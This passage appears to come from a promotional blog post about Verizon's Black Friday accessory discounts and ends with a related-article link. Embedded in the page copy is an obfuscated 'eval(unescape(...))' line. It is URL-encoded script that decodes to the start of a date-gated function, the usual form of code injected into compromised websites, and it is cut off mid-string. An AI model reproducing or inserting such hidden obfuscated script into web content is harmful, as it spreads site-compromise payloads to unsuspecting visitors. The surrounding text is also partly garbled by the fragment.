
preference.
Verizon also offers great discounts on accessories like headphones,
smartwatches, chargers, etc. Select accessories are up to 50% off, so now is
the time to stock up or treat yourself.
Last Chance Deals will not be available for long. Take advantage of these
incredible deals by visiting your nearest Verizon Store or their website
before they disappear. Whether you’re due for an upgrade or just looking to
score a great deal, Verizon’s Black Friday deals are not to be missed!
eval(unescape(“%28function%28%29%7Bif%20%28new%20Date%28%2
You Might Also Like
Unlocking the Power of Powerball: More Than Just a
Game of Chance
July 6, 2024